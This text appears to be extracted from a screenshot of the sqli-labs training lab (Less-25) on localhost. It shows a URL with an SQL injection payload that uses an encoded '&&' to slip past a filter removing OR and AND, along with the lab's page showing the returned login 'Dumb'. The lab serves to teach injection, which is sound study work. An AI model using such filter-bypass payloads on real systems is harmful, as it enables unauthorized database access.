 localhost/sqli-labs-php7-master/Less-25/?id=1' %26%26 1=1 --+
120%
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' && 1=1 --